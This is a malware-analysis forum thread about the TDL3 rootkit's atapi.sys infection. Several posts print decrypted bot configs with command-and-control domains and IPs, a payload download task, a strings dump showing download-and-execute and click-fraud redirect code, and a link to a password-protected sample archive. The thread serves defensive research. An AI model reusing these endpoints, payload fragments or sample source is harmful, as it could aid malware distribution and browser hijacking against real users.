Ok, but there is a new atapi infecting root out there that behaves like TDL3, except replacing atapi.sys even in Recovery Console doesn't fix. When you load windows, atapi.sys is infected again. I have only the leads in Gmer to tell me this. I have yet to get a sample of it yet because I was unable to neuralize it and I work remotely. Has there been any recent TDL3 activity? Any knowledge of this new behavior?
A forum for reverse engineering, OS internals and malware analysis
This only means that infection is still present on disk. Obviously to make any assumptions more information is required :) As well as "infected" driver for inspection.
Ring0 - the source of inspiration
If somebody interested today I catched 3.12 version :)
VirusTotal
http://www.virustotal.com/analisis/d0f6 ... 1270610990
VirusTotal
http://www.virustotal.com/analisis/d0f6 ... 1270610990
[main]
quote=Alright Brain, you don't like me, and I don't like you. But lets just do this, and I can get back to killing you with beer
version=3.12
botid=
affid=20276
subid=0
installdate=7.4.2010 3:26:21
[injector]
svchost.exe=tdlcmd.dll
*=tdlwsp.dll
[tdlcmd]
servers=https://d45648675.cn/;https://d92378523.cn/;https://91.212.226.62/
Ring0 - the source of inspiration
If somebody interested today I catched 3.12 versionGood fishing :mrgreen:
windbreaker11 wrote:Ok, but there is a new atapi infecting root out there that behaves like TDL3, except replacing atapi.sys even in Recovery Console doesn't fix. When you load windows, atapi.sys is infected again. I have only the leads in Gmer to tell me this. I have yet to get a sample of it yet because I was unable to neuralize it and I work remotely. Has there been any recent TDL3 activity? Any knowledge of this new behavior?
Hey, I think the malware I encountered today was something like this.
esagelabs tdss remover didn't work!
TDL3 Razor didn't work.
screen shot:
the two hidden library in the processes were from a installation of microsoft antispyware that I removed earlier.
I restarted the machine and performed the same gmer scan.
The hidden modules went away but the atapi.sys modification still remains.
I was working on this machine remotely, they are sending it to me because of a blue screen.
will update in the future.
Attachments

here.JPG (47.86 KiB) Viewed 510 times
This is very likely original TDL3 infection. Behavior the same.
Ring0 - the source of inspiration
TDLCMD.DLL TDL command library updated to 3.742 version.
Downloaded today as payload by v3.273 rootkit itself.
Unpacked tdlcmd.dll VirusTotal result
http://www.virustotal.com/analisis/4845 ... 1270715824
original file VT result
http://www.virustotal.com/analisis/227f ... 1270716406
Strings dump from unpacked dll
Downloaded today as payload by v3.273 rootkit itself.
[main]Dll still packed by UPX.
quote=Dude, meet me in Montana XX00, Jesus (H. Christ)
version=3.273
subid=0
installdate=8.4.2010 8:19:50
builddate=7.4.2010 20:18:16
[injector]
*=tdlcmd.dll
[tdlcmd]
servers=https://873hgf7xx60.com/;https://34jh7alm94.asia/;https://112.121.181.26/;https://61.61.20.132/
wspservers=http://lk01ha71gg1.cc/;http://zl091kha644.com/;http://91jjak4555j.com/
popupservers=http://zxclk9abnz72.com/
version=3.742
delay=7200
clkservers=http://mfdclk001.org/
[tasks]
tdlcmd.dll=hxxps://112.121.181.26/rDbtafVZlDjA
Unpacked tdlcmd.dll VirusTotal result
http://www.virustotal.com/analisis/4845 ... 1270715824
original file VT result
http://www.virustotal.com/analisis/227f ... 1270716406
Strings dump from unpacked dll
111111-111111-111111-111111-111111 10000 0 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ %s\%s.tmp ObtainUserAgentString urlmon.dll Mozilla/4.0 (compatible; MSIE 1.0) TDL3 .dll %s\%s http://www.google. /search & ?q= &q= search.yahoo.com ?p= &p= http://www.bing.com http://www.ask.com /web search.aol.com /aol/search ?query= &query= / :// .google. .yahoo.com .bing.com .live.com .msn.com .ask.com .aol.com .google-analytics.com .yimg.com upload.wikimedia.org img.youtube.com .powerset.com .aolcdn.com .blinkx.com .atdmt.com .othersonline.com .yieldmanager.com .fimserve.com .everesttech.net .doubleclick.net .adrevolver.com .tribalfusion.com .adbureau.net .abmr.net ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890 software\classes\http\shell\open\command %s-%s %1d.%1d %04d SP%1d.%1dfile attached
%u|%u 3.72 ver=%s&bid=%s&aid=%s&sid=%s&rd=%s&eng=%s&q=%s msie 7.0 1.3 clk=%s&bid=%s&aid=%s&sid=%s&rd=%s HTTP/1.1 302 Found
Location: %s
Content-Length: 0
Connection: close
<html><head><script type="text/javascript">function f(){var url="%s";try{var x=document.getElementById("_a");x.href=url;x.click()}catch(e){try{var x=document.getElementById("_f");x.action=url;x.submit()}catch(e){}}}</script></head><body onload="f()"><a id="_a"></a><form id="_f" method="get"></form></body></html> HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,must-revalidate
Content-Type: text/html
Content-Length: %d
Connection: close
%s <html><body onload="javascript:history.back()"></body></html> http://%s%s S : ( M L ; ; N W ; ; ; L W ) {A68D7DE8-EBA6-4a54-90E0-9CB9D93B3ED7} {CC51461B-E32A-4883-8E97-E0706DC65415} keywords ; %s http://%s/?xurl=%s&xref=%s %s %s 1.5|%s|%s|%s|%s|%s|%s ?xurl= &xref= get
http/1.
host:
referer:
user-agent: msie 8.0 mozilla opera
X-Moz: prefetch
windowsupdate
Content-Type: text/html
Transfer-Encoding: chunked
Content-Length: %d HTTP/1.1 200 OK
mswsock.dll ws2_32 WSAStartup WSASocketA WSPStartup mswsock *%s tasks !%s %d%d%d%d%d%d !*%s %s.dll kernel32.dll kernelbase .text .rdata tdl tdlcmd DownloadCrypted DownloadAndExecute DownloadCryptedAndExecute Download ConfigWrite % S %x %f %[^.].%[^(](%[^)]) botnetcmd LoadExe %[^=]=%s) svchost.exe WinSta0\Default 3.742 %s|%s|%s|%s|%s|%s|%s|%s|%s|%s builddate 3.x Internet Explorer_Server W e b B r o w s e r A b u y o r d e r b a s k e t waveOutOpen winmm.dll 3А@В s v c h o s t % s - % d user32.dll GetCursorPos ole32.dll CoCreateInstance Software\Microsoft\Internet Explorer\Main\FeatureControl\FEATURE_BROWSER_EMULATION MaxHttpRedirects Software\Microsoft\Windows\CurrentVersion\Internet Settings EnableHttp1_1 CurrentLevel Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3 1601 1400 http://%s/?xurl=%s&xref=%s atl.dll AtlAdvise AtlUnadvise AtlAxCreateControlEx SysFreeString oleaut32.dll servers delay retry version clkservers http://mfdclk001.org/ https://873hgf7xx60.com/;https://34jh7alm94.asia/;https://112.121.181.26/;https://a57990057.cn/;https://60.12.117.145/ wspservers http://nn31415en.in/;http://egn14142nn.ws;http://mn8873nb01.cc/ popupservers http://m2121212.cn/ ntdll KiUserExceptionDispatcher ZwProtectVirtualMemory ZwWriteVirtualMemory kernel32 wsock32 wininet netsvcs 9e6af8f3-75f3-4b67-877a-c80125d7bc08 *explore* *firefox* *chrome* *opera* *safari* *netscape* *avant* *browser* *wuauclt*
Last edited by EP_X0FF on Sat Jul 10, 2010 3:04 am, edited 1 time in total.
Reason: removed attach (10 July 2010)
Ring0 - the source of inspiration
Just for those who would like to research this rootkit - the full (AFAIK) set of TDL3 from the beginning till present time: hxxp://www.onlinedisk.ru/file/401195/ The password for archive is virus, the password for download is KernelMode.info
I was told (but possibly just a rumour) there is some new version with improved infecting mechanism (Kaspersky detects it as TDSS.d). I have found few cases with TDSS.d infection - but nothing special, simple infected atapi.sys as always.
Maybe someone has more information?
I was told (but possibly just a rumour) there is some new version with improved infecting mechanism (Kaspersky detects it as TDSS.d). I have found few cases with TDSS.d infection - but nothing special, simple infected atapi.sys as always.
Maybe someone has more information?
EP_X0FF wrote:TDLCMD.DLL TDL command library updated to 3.742 version.Thanks, perhaps we'll see more updates soon
Downloaded today as payload by v3.273 rootkit itself.
unfortunately I'm laid up ill at the moment with a little *nix/atom so not getting around.
Who controls the past controls the future
Who controls the present controls the past
Who controls the present controls the past
Thank you for providing these samples. Not all of them are really tdl3. There at least one 4dw3r3 tdl copy-paste clone. What about new tdl3 version I didn't yet downloaded it. Well if they changed something in infection module, then it is obviously not enough to counteract tdl3+ removers available at this time. To be honest I don't believe in tdl4 in near few months. Stealth model implemented in tdl3 is enough sophisticated and flexible as time proven.
Ring0 - the source of inspiration